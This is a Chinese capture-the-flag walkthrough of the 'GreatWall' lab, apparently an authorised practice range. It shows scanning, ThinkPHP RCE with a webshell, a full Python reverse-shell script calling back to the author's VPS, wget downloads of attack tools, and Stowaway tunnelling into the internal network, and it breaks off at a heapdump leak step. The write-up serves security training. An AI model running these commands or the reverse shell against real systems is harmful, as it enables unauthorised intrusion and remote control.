
GreatWall - 春秋云境
在这个靶场中,您将扮演一名渗透测试工程师,接受雇佣任务来评估“SmartLink Technologies Ltd.”公司的网络安全状况。 您的任务是首先入侵该公司暴露在公网上的应用服务,然后运用后渗透技巧深入 SmartLink公司的内部网络。在这个过程中,您将寻找潜在的弱点和漏洞,并逐一接管所有服务,从而控制整个内部网络。靶场中共设置了6个Flag,它们分布在不同的靶机上,您需要找到并获取这些 Flag 作为您的成就目标。

外网打点
nmap和fscan扫描
sudo nmap -sC -sV -oA nmap/results 8.145.34.207 -T5 --min-rate=10000这个比较慢但是详细有兴趣的自己试吧
fscan.exe -h 8.145.34.207
ThinkPHP 5.0.23




直接上蚁剑
http://8.145.34.207:8080//peiqi.php

内网横向
首先弹个shell到我们的VPS上
#!/usr/bin/env python3
import socket
import subprocess
import os
import pty
# 攻击者监听的 IP 和端口
LHOST = "45.136.15.12"
LPORT = 9999
# 创建 TCP socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((LHOST, LPORT))
# 将 socket 的文件描述符重定向到标准输入、输出、错误
os.dup2(s.fileno(), 0) # stdin
os.dup2(s.fileno(), 1) # stdout
os.dup2(s.fileno(), 2) # stderr
# 启动交互式 shell
pty.spawn("/bin/sh")
# 关闭 socket(可选)
s.close()
然后启个交互式shell
python3 -c 'import pty; pty.spawn("/bin/bash")'
远程文件下载和fscan扫描
wget https://www.rainbow7.top/fscan
wget https://www.rainbow7.top/linux_x64_agent
chmod +x fscan
chmod +x linux_x64_agent首先我们看一下IP

然后fscan扫描
./fscan -h 172.28.23.17/24./fscan -h 172.28.23.17/24
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.4
start infoscan
trying RunIcmp2
The current user permissions unable to send icmp packets
start ping
(icmp) Target 172.28.23.26 is alive
(icmp) Target 172.28.23.33 is alive
(icmp) Target 172.28.23.17 is alive
[*] Icmp alive hosts len is: 3
172.28.23.33:8080 open
172.28.23.17:8080 open
172.28.23.26:80 open
172.28.23.17:80 open
172.28.23.17:22 open
172.28.23.33:22 open
172.28.23.26:22 open
172.28.23.26:21 open
[*] alive ports len is: 8
start vulscan
[*] WebTitle http://172.28.23.17:8080 code:200 len:1027 title:Login Form
[*] WebTitle http://172.28.23.17 code:200 len:10887 title:""
[*] WebTitle http://172.28.23.26 code:200 len:13693 title:新翔OA管理系统-OA管理平台联系电话:13849422648微信同号,QQ958756413
[+] ftp 172.28.23.26:21:anonymous
[->]OASystem.zip
[*] WebTitle http://172.28.23.33:8080 code:302 len:0 title:None 跳转url: http://172.28.23.33:8080/login;jsessionid=CEA5ED88E47193057C3EA8587AAABA1C
[*] WebTitle http://172.28.23.33:8080/login;jsessionid=CEA5ED88E47193057C3EA8587AAABA1C code:200 len:3860 title:智联科技 ERP 后台登陆

[+] PocScan http://172.28.23.17:8080 poc-yaml-thinkphp5023-method-rce poc1
[+] PocScan http://172.28.23.33:8080 poc-yaml-spring-actuator-heapdump-file
[+] PocScan http://172.28.23.33:8080 poc-yaml-springboot-env-unauth spring2扫描结果分析
搭建Stowaway代理
在自己的VPS上
./linux_x64_admin -l 1234 -s 123在靶机上
./linux_x64_agent -c 45.136.15.12:1234 -s 123 --reconnect 8控制面板
use 0
socks 5001ftp匿名登录
proxychains ftp anonymous@172.28.23.26

有个压缩包get下来应该是172.28.23.26网站源码
Heapdump 泄露
访问如下网址下载泄露的heapdump
